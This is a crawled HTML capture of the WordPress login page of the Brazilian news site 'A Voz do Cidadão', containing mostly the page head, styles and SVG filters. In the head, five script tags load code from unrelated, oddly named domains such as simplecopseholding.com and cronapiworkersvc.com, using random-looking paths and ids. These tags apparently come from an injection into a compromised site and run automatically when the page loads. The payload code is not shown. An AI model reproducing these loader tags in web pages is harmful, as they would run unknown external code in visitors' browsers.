

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avozdocidadao.com.br/login/?redirect_to=https%3A%2F%2Fwww.avozdocidadao.com.br%2Famarribo%2F
body_size: 14080
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Login &#8211; A Voz do Cidadão</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<script id="wpp-js" src="https://www.avozdocidadao.com.br/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.avozdocidadao.com.br/wp-json/wordpress-popular-posts" data-post-id="31952" data-token="596f146b77" data-lang="0" data-debug="0"></script>
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bxslider-css-css' href='https://www.avozdocidadao.com.br/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css?ver=6.2.8' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css' href='https://www.avozdocidadao.com.br/wp-content/plugins/kiwi-logo-carousel/custom-styles.css?ver=6.2.8' media='' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.avozdocidadao.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.avozdocidadao.com.br/wp-includes/css/classic-themes.min.css?ver=6.2.8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.avozdocidadao.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.avozdocidadao.com.br/wp-includes/css/dashicons.min.css?ver=6.2.8' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.avozdocidadao.com.br/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://www.avozdocidadao.com.br/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.avozdocidadao.com.br/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://www.avozdocidadao.com.br/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/css/all.min.css?ver=2.5.0.2' media='all' />
<link rel='stylesheet' id='ultimate-icons-css' href='https://www.avozdocidadao.com.br/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.5.0.2' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-f73f46b2c96223cf0356d8e15e8f0ecd-css' href='https://www.avozdocidadao.com.br/wp-content/uploads/bb-plugin/cache/f73f46b2c96223cf0356d8e15e8f0ecd-layout-bundle.css?ver=2.5.0.2-1.4.1' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.avozdocidadao.com.br/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.5.0.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.7.11' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.avozdocidadao.com.br/wp-content/uploads/bb-theme/skin-6387d24be5ab9.css?ver=1.7.11' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme-child/style.css?ver=6.2.8' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://www.avozdocidadao.com.br/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<script src='https://www.avozdocidadao.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<script src='https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4' id='objectsometimesreadily-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/imagesloaded.min.js?ver=6.2.8' id='imagesloaded-js'></script>
<link rel="https://api.w.org/" href="https://www.avozdocidadao.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.avozdocidadao.com.br/wp-json/wp/v2/pages/31952" /><meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.avozdocidadao.com.br/?p=31952' />
<link rel="alternate" type="application/json+oembed" href="https://www.avozdocidadao.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avozdocidadao.com.br%2Flogin%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.avozdocidadao.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avozdocidadao.com.br%2Flogin%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://www.avozdocidadao.com.br/wp-admin/admin-ajax.php',
				search_term: ''
			};
		</script>
		<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132525471-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'UA-132525471-1');
</script>
<!-- End global Site Tag (gtag.js) - Google Analytics -->
<meta name='robots' content='max-image-preview:large, noindex, noarchive' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
	<meta name='referrer' content='strict-origin-when-cross-origin' />
	            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      </head>
<body data-rsssl=1 class="page-template-default page page-id-31952 tml-action tml-action-login fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-framework-bootstrap fl-preset-default fl-full-width fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Ir para o conteúdo" class="fl-screen-reader-text" href="#fl-main-content">Ir para o conteúdo</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="fl-page">
